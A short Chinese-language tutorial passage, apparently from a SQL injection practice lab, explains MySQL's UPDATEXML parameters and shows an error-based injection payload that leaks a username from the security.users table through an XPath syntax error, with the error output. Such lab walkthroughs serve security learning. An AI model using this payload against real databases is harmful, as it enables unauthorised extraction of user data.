 UPDATEXML (XML_document, XPath_string, new_value);
第一个参数：XML_document是String格式，为XML文档对象的名称，文中为Doc
第二个参数：XPath_string (Xpath格式的字符串) ，如果不了解Xpath语法，可以在网上查找教程。
第三个参数：new_value，String格式，替换查找到的符合条件的数据
作用：改变文档中符合条件的节点的值
改变XML_document中符合XPATH_string的值
而我们的注入语句为：
select updatexml(1,concat(0x7e,(SELECT username from security.users limit 0,1),0x7e),1);
其中的concat()函数是将其连成一个字符串，因此不会符合XPATH_string的格式，从而出现格式错误，爆出
ERROR 1105 (HY000): XPATH syntax error: '~Dumb~'